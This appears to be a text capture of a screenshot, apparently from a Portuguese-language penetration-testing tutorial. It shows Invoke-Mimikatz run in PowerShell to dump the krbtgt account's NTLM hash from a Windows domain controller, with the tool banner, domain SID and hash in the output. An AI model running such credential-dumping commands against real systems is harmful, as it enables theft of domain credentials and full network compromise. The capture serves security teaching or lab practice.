 : PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "lsadump::lsa /inject /name:krbtgt"'
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::lsa /inject /name:krbtgt
Domain : / S-1-5-21-3965405831-1015596948-2589850225
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : c6d34958b79e829bede03fcb79cd1f5a
LM :
Hash NTLM: c6d34958b79e829bede03fcb79cd1f5a
Hash do krbtgt